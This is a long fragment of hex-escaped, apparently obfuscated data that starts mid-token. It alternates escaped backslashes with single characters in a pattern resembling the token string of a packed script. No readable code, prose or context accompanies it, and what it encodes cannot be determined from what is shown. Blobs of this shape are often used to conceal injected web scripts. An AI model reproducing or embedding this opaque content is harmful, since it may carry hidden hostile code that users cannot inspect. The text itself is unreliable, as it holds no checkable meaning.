x5C\x77\x5C\x65\x5C\x64\x5C\x31\x68\x5C\x37\x5C\x30\x5C\x77\x5C\x65\x5C\x76\x5C\x30\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x76\x5C\x69\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x30\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x31\x68\x5C\x37\x5C\x30\x5C\x77\x5C\x65\x5C\x76\x5C\x4F\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x76\x5C\x73\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x64\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x64\x5C\x31\x62\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x55\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x32\x5C\x30\x5C\x4F\x5C\x32\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x31\x69\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x6B\x5C\x64\x5C\x6E\x5C\x31\x5C\x46\x5C\x64\x5C\x38\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x67\x5C\x38\x5C\x64\x5C\x4D\x5C\x31\x5C\x46\x5C\x30\x5C\x33\x5C\x32\x5C\x46\x5C\x47\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x67\x5C\x38\x5C\x38\x5C\x76\x5C\x31\x6A\x5C\x34\x5C\x70\x5C\x64\x5C\x6E\x5C\x31\x5C\x64\x5C\x31\x61\x5C\x31\x5C\x4B\x5C\x38\x5C\x32\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x76\x5C\x43\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x32\x5C\x71\x5C\x67\x5C\x31\x5C\x64\x5C\x31\x34\x5C\x33\x5C\x32\x5C\x4B\x5C\x32\x5C\x68\x5C\x32\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x76\x5C\x43\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x32\x5C\x34\x5C\x6B\x5C\x67\x5C\x31\x5C\x64\x5C\x31\x34\x5C\x33\x5C\x32\x5C\x30\x5C\x31\x35\x5C\x32\x5C\x68\x5C\x32\x5C\x76\x5C\x31\x66\x5C\x32\x5C\x34\x5C\x6B\x5C\x67\x5C\x31\x5C\x64\x5C\x31\x34\x5C\x33\x5C\x32\x5C\x31\x36\x5C\x32\x5C\x68\x5C\x32\x5C\x76\x5C\x53\x5C\x37\x5C\x76\x5C\x58\x5C\x37\x5C\x76\x5C\x59\x5C\x32\x5C\x34\x5C\x6B\x5C\x67\x5C\x31\x5C\x64\x5C\x31\x34\x5C\x33\x5C\x32\x5C\x59\x5C\x32\x5C\x68\x5C\x32\x5C\x76\x5C\x4C\x5C\x42\x5C\x37\x5C\x76\x5C\x31\x36\x5C\x65\x5C\x64\x5C\x31\x33\x5C\x31\x71\x5C\x64\x5C\x6D\x5C\x6B\x5C\x37\x5C\x76\x5C\x55\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x46\x5C\x6E\x5C\x31\x71\x5C\x64\x5C\x6D\x5C\x6B\x5C\x37\x5C\x46\x5C\x78\x5C\x42\x5C\x37\x5C\x31\x6E\x5C\x46\x5C\x77\x5C\x31\x71\x5C\x64\x5C\x6D\x5C\x6B\x5C\x37\x5C\x46\x5C\x6C\x5C\x42\x5C\x37\x5C\x46\x5C\x52\x5C\x31\x71\x5C\x64\x5C\x6D\x5C\x6B\x5C\x37\x5C\x46\x5C\x69\x5C\x42\x5C\x37\x5C\x30\x5C\x31\x71\x5C\x64\x5C\x6D\x5C\x6B\x5C\x32\x5C\x34\x5C\x6B\x5C\x67\x5C\x31\x5C\x46\x5C\x53\x5C\x38\x5C\x32\x5C\x46\x5C\x31\x66\x5C\x32\x5C\x71\x5C\x35\x5C\x68\x5C\x6F\x5C\x64\x5C\x68\x5C\x76\x5C\x64\x5C\x47\x5C\x68\x5C\x35\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x31\x32\x5C\x69\x5C\x77\x5C\x66\x5C\x66\x5C\x66\x5C\x74\x5C\x6A\x5C\x69\x5C\x78\x5C\x78\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x45\x5C\x6C\x5C\x31\x32\x5C\x66\x5C\x67\x5C\x6D\x5C\x6E\x5C\x77\x5C\x31\x67\x5C\x66\x5C\x52\x5C\x67\x5C\x67\x5C\x45\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x52\x5C\x44\x5C\x6D\x5C\x74\x5C\x6E\x5C\x6C\x5C\x41\x5C\x6D\x5C\x66\x5C\x6E\x5C\x48\x5C\x6C\x5C\x78\x5C\x66\x5C\x48\x5C\x77\x5C\x67\x5C\x52\x5C\x66\x5C\x6C\x5C\x52\x5C\x66\x5C\x78\x5C\x4A\x5C\x69\x5C\x6D\x5C\x66\x5C\x78\x5C\x77\x5C\x74\x5C\x66\x5C\x69\x5C\x6E\x5C\x6E\x5C\x77\x5C\x66\x5C\x44\x5C\x77\x5C\x6A\x5C\x66\x5C\x52\x5C\x67\x5C\x69\x5C\x6E\x5C\x44\x5C\x77\x5C\x67\x5C\x45\x5C\x66\x5C\x6C\x5C\x75\x5C\x50\x5C\x66\x5C\x6E\x5C\x6C\x5C\x6E\x5C\x6A\x5C\x67\x5C\x66\x5C\x78\x5C\x6E\x5C\x31\x67\x5C\x6A\x5C\x67\x5C\x66\x5C\x6A\x5C\x6C\x5C\x6D\x5C\x4D\x5C\x66\x5C\x74\x5C\x67\x5C\x6D\x5C\x6E\x5C\x67\x5C\x77\x5C\x66\x5C\x4F\x5C\x69\x5C\x74\x5C\x4D\x5C\x50\x5C\x77\x5C\x41\x5C\x44\x5C\x6D\x5C\x45\x5C\x66\x5C\x48\x5C\x76\x5C\x66\x5C\x67\x5C\x6A\x5C\x78\x5C\x67\x5C\x66\x5C\x77\x5C\x67\x5C\x4A\x5C\x6A\x5C\x69\x5C\x74\x5C\x67\x5C\x66\x5C\x66\x5C\x67\x5C\x69\x5C\x74\x5C\x48\x5C\x66\x5C\x74\x5C\x41\x5C\x6D\x5C\x6E\x5C\x67\x5C\x6D\x5C\x6E\x5C\x66\x5C\x4A\x5C\x41\x5C\x78\x5C\x6E\x5C\x66\x5C\x52\x5C\x6C\x5C\x6D\x5C\x45\x5C\x66\x5C\x48\x5C\x6E\x5C\x75\x5C\x6A\x5C\x66\x5C\x6A\x5C\x67\x5C\x6D\x5C\x50\x5C\x6E\x5C\x48\x5C\x66\x5C\x78\x5C\x44\x5C\x4F\x5C\x78\x5C\x6E\x5C\x77\x5C\x6C\x5C\x6D\x5C\x50\x5C\x66\x5C\x66\x5C\x6A\x5C\x6C\x5C\x66\x5C\x31\x33\x5C\x6C\x5C\x45\x5C\x50\x5C\x67\x5C\x6E\x5C\x66\x5C\x45\x5C\x67\x5C\x52\x5C\x69\x5C\x44\x5C\x6A\x5C\x6E\x5C\x66\x5C\x44\x5C\x6A\x5C\x66\x5C\x52\x5C\x41\x5C\x77\x5C\x66\x5C\x51\x5C\x4A\x5C\x50\x5C\x66\x5C\x77\x5C\x74\x5C\x4A\x5C\x66\x5C\x6E\x5C\x48\x5C\x44\x5C\x75\x5C\x4F\x5C\x66\x5C\x77\x5C\x67\x5C\x6E\x5C\x44\x5C\x77\x5C\x6D\x5C\x66\x5C\x4F\x5C\x41\x5C\x31\x69\x5C\x66\x5C\x6A\x5C\x69\x5C\x4F\x5C\x67\x5C\x6A\x5C\x66\x5C\x77\x5C\x67\x5C\x74\x5C\x67\x5C\x6D\x5C\x6E\x5C\x66\x5C\x6C\x5C\x6D\x5C\x45\x5C\x67\x5C\x31\x69\x5C\x31\x31\x5C\x52\x5C\x66\x5C\x74\x5C\x41\x5C\x75\x5C\x66\x5C\x41\x5C\x31\x32\x5C\x67\x5C\x77\x5C\x6A\x5C\x69\x5C\x31\x67\x5C\x66\x5C\x78\x5C\x67\x5C\x69\x5C\x77\x5C\x74\x5C\x48\x5C\x66\x5C\x78\x5C\x6C\x5C\x31\x6B\x5C\x67\x5C\x66\x5C\x74\x5C\x41\x5C\x31\x32\x5C\x67\x5C\x77\x5C\x66\x5C\x77\x5C\x67\x5C\x4A\x5C\x67\x5C\x69\x5C\x6E\x5C\x66\x5C\x6C\x5C\x6D\x5C\x66\x5C\x50\x5C\x67\x5C\x6E\x5C\x66\x5C\x45\x5C\x69\x5C\x6E\x5C\x67\x5C\x66\x5C\x6D\x5C\x41\x5C\x66\x5C\x6E\x5C\x69\x5C\x50\x5C\x66\x5C\x4A\x5C\x41\x5C\x78\x5C\x6E\x5C\x78\x5C\x66\x5C\x6C\x5C\x6E\x5C\x67\x5C\x75\x5C\x66\x5C\x52\x5C\x67\x5C\x69\x5C\x6E\x5C\x66\x5C\x78\x5C\x44\x5C\x74\x5C\x74\x5C\x67\x5C\x78\x5C\x78\x5C\x66\x5C\x31\x30\x5C\x57\x5C\x58\x5C\x59\x5C\x66\x5C\x52\x5C\x67\x5C\x67\x5C\x45\x5C\x78\x5C\x66\x5C\x69\x5C\x51\x5C\x69\x5C\x31\x69\x5C\x66\x5C\x75\x5C\x69\x5C\x6E\x5C\x74\x5C\x48\x5C\x66\x5C\x6E\x5C\x31\x67\x5C\x4A\x5C\x67\x5C\x66\x5C\x69\x5C\x6A\x5C\x6E\x5C\x66\x5C\x51\x5C\x78\x5C\x41\x5C\x6D\x5C\x66\x5C\x51\x5C\x78\x5C\x41\x5C\x6D\x5C\x4A\x5C\x66\x5C\x45\x5C\x69\x5C\x6E\x5C\x69\x5C\x57\x5C\x31\x67\x5C\x4A\x5C\x67\x5C\x66\x5C\x78\x5C\x74\x5C\x77\x5C\x6C\x5C\x4A\x5C\x6E\x5C\x66\x5C\x6C\x5C\x45\x5C\x66\x5C\x6E\x5C\x48\x5C\x44\x5C\x75\x5C\x4F\x5C\x6D\x5C\x69\x5C\x6C\x5C\x6A\x5C\x66\x5C\x77\x5C\x67\x5C\x69\x5C\x45\x5C\x31\x67\x5C\x66\x5C\x78\x5C\x30\x5C\x6F\x5C\x47\x5C\x47\x5C\x66\x5C\x4A\x5C\x69\x5C\x77\x5C\x67\x5C\x6D\x5C\x6E\x5C\x66\x5C\x52\x5C\x6C\x5C\x77\x5C\x78\x5C\x6E\x5C\x66\x5C\x78\x5C\x31\x39\x5C\x64\x5C\x66\x5C\x6E\x5C\x67\x5C\x31\x69\x5C\x6E\x5C\x66\x5C\x77\x5C\x67\x5C\x6A\x5C\x69\x5C\x6E\x5C\x67\x5C\x45\x5C\x66\x5C\x6C\x5C\x75\x5C\x69\x5C\x50\x5C\x67\x5C\x66\x5C\x48\x5C\x64\x5C\x66\x5C\x77\x5C\x67\x5C\x78\x5C\x44\x5C\x6A\x5C\x6E\x5C\x78\x5C\x66\x5C\x75\x5C\x69\x5C\x31\x69\x5C\x66\x5C\x31\x33\x5C\x31\x33\x5C\x31\x33\x5C\x66\x5C\x77\x5C\x67\x5C\x6A\x5C\x66\x5C\x4A\x5C\x69\x5C\x6D\x5C\x67\x5C\x6A\x5C\x66\x5C\x4F\x5C\x77\x5C\x67\x5C\x69\x5C\x4D\x5C\x66\x5C\x75\x5C\x67\x5C\x6D\x5C\x44\x5C\x66\x5C\x5A\x5C\x31\x31\x5C\x31\x6F\x5C\x55\x5C\x58\x5C\x43\x5C\x53\x5C\x49\x5C\x66\x5C\x74\x5C\x69\x5C\x77\x5C\x41\x5C\x44\x5C\x78\x5C\x67\x5C\x6A\x5C\x66\x5C\x69\x5C\x6A\x5C\x6E\x5C\x67\x5C\x77\x5C\x6D\x5C\x69\x5C\x6E\x5C\x67\x5C\x66\x5C\x6D\x5C\x69\x5C\x31\x32\x5C\x66\x5C\x75\x5C\x67\x5C\x6E\x5C\x69\x5C\x66\x5C\x4A\x5C\x69\x5C\x77\x5C\x78\x5C\x67\x5C\x55\x5C\x6D\x5C\x6E\x5C\x66\x5C\x74\x5C\x69\x5C\x6E\x5C\x67\x5C\x50\x5C\x41\x5C\x77\x5C\x31\x67\x5C\x66\x5C\x4A\x5C\x44\x5C\x4F\x5C\x6A\x5C\x6C\x5C\x78\x5C\x48\x5C\x67\x5C\x45\x5C\x66\x5C\x31\x67\x5C\x41\x5C\x44\x5C\x6E\x5C\x44\x5C\x4F\x5C\x67\x5C\x66\x5C\x75\x5C\x67\x5C\x45\x5C\x6C\x5C\x69\x5C\x66\x5C\x58\x5C\x31\x31\x5C\x5A\x5C\x57\x5C\x31\x30\x5C\x31\x6F\x5C\x54\x5C\x31\x31\x5C\x31\x35\x5C\x58\x5C\x43\x5C\x57\x5C\x66\x5C\x67\x5C\x75\x5C\x4F\x5C\x67\x5C\x45\x5C\x66\x5C\x6E\x5C\x67\x5C\x77\x5C\x75\x5C\x66\x5C\x6C\x5C\x6D\x5C\x6D\x5C\x67\x5C\x77\x5C\x66\x5C\x48\x5C\x41\x5C\x6E\x5C\x66\x5C\x69\x5C\x45\x5C\x45\x5C\x4B\x5C\x6A\x5C\x69\x5C\x78\x5C\x78\x5C\x66\x5C\x31\x33\x5C\x77\x5C\x69\x5C\x4A\x5C\x66\x5C\x58\x5C\x69\x5C\x6E\x5C\x48\x5C\x66\x5C\x69\x5C\x44\x5C\x6E\x5C\x48\x5C\x41\x5C\x77\x5C\x66\x5C\x6D\x5C\x69\x5C\x75\x5C\x67\x5C\x66\x5C\x75\x5C\x69\x5C\x6C\x5C\x6D\x5C\x66\x5C\x74\x5C\x6A\x5C\x67\x5C\x69\x5C\x77\x5C\x66\x5C\x48\x5C\x6E\x5C\x6E\x5C\x4A\x5C\x66\x5C\x4A\x5C\x77\x5C\x67\x5C\x31\x32\x5C\x66\x5C\x4F\x5C\x6A\x5C\x66\x5C\x45\x5C\x41\x5C\x74\x5C\x44\x5C\x75\x5C\x67\x5C\x6D\x5C\x6E\x5C\x66\x5C\x75\x5C\x31\x68\x5C\x45\x5C\x67\x5C\x52\x5C\x69\x5C\x44\x5C\x6A\x5C\x6E\x5C\x66\x5C\x6A\x5C\x67\x5C\x31\x32\x5C\x67\x5C\x6A\x5C\x66\x5C\x6C\x5C\x75\x5C\x4A\x5C\x41\x5C\x77\x5C\x6E\x5C\x69\x5C\x6D\x5C\x6E\x5C\x66\x5C\x4F\x5C\x69\x5C\x78\x5C\x67\x5C\x66\x5C\x4F\x5C\x6E\x5C\x66\x5C\x69\x5C\x6A\x5C\x6C\x5C\x50\x5C\x6D\x5C\x66\x5C\x6E\x5C\x77\x5C\x44\x5C\x67\x5C\x66\x5C\x77\x5C\x69\x5C\x6D\x5C\x45\x5C\x41\x5C\x75\x5C\x66\x5C\x31\x33\x5C\x6C\x5C\x6D\x5C\x45\x5C\x41\x5C\x31\x33\x5C\x66\x5C\x4F\x5C\x41\x5C\x31\x69\x5C\x67\x5C\x78\x5C\x66\x5C\x69\x5C\x31\x32\x5C\x69\x5C\x6E\x5C\x69\x5C\x77\x5C\x66\x5C\x4F\x5C\x6A\x5C\x41\x5C\x74\x5C\x4D\x